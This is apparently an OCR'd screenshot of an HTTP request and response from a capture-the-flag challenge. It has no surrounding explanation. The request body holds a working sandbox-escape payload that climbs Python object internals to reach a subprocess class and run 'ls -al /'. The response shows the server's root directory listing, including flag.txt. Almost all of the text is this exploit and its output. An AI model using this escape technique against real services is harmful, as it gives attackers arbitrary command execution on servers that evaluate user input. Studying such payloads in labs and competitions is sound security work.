 Request
Pretty Raw Hex \n
1 POST /result HTTP/2
2 Host: 8713983737700e19e8987388.deadsec.quest
3 Content-Length: 295
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://8713983737700e19e8987388.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://8713983737700e19e8987388.deadsec.quest/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"inputs":
"hacked = Object.getOwnPropertyNames({});bymarve = hacked.__geta
ttribute__;n11 = bymarve(\"__getattribute__\");obj = n11(\"__cla
ss__\").__base__;getattr = obj.__getattribute__;let item=obj.__s
ubclasses__()[351];item(\"ls -al /\", -1, null, -1, -1, -1, null
, null, true).communicate()"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 30 Jul 2024 05:49:48 GMT
3 Content-Type: application/json
4 Content-Length: 1200
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 {
"result":
"[b'total 65\\ndrwxr-xr-x  2 root root   80 Jul 30 05:42 .\\ndrw
xr-xr-x  2 root root   80 Jul 30 05:42 ..\\ndrwxr-xr-x  2 root r
oot 4096 Jul 27 00:21 app\\ndrwxr-xr-x  2 root root 4096 Jun 13
 2023 bin\\ndrwxr-xr-x  2 root root 4096 Sep  3  2022 boot\\ndrw
xr-xr-x  6 root root  360 Jul 30 05:42 dev\\ndrwxr-xr-x  2 root
root 4096 Jul 30 05:42 etc\\n-rw-r--r--  1 root root   36 Jul 30
 05:42 flag.txt\\ndrwxr-xr-x  2 root root 4096 Sep  3  2022 home
\\ndrwxr-xr-x  2 root root 4096 Jun 13  2023 lib\\ndrwxr-xr-x  2
 root root 4096 Jun 12  2023 lib64\\ndrwxr-xr-x  2 root root 409
6 Jun 12  2023 media\\ndrwxr-xr-x  2 root root 4096 Jun 12  2023
 mnt\\ndrwxr-xr-x  2 root root 4096 Jun 12  2023 opt\\ndr-xr-xr-
x 10 root root    0 Jul 30 05:42 proc\\ndrwx------  2 root root
4096 Jul 27 00:21 root\\ndrwxr-xr-x  2 root root 4096 Jul 30 05:
42 run\\ndrwxr-xr-x  2 root root 4096 Jun 12  2023 sbin\\ndrwxr-
xr-x  2 root root 4096 Jun 12  2023 srv\\ndrwxr-xr-x 12 root roo
t    0 Jul 30 05:42 sys\\ndrwxrwxrwt  2 root root   80 Jul 30 05
:42 tmp\\ndrwxr-xr-x  2 root root 4096 Jun 12  2023 usr\\ndrwxr-
xr-x  2 root root 4096 Jun 12  2023 var\\n', b'ls: /root: Permis
sion denied\\n']",
"status":"success"
}
8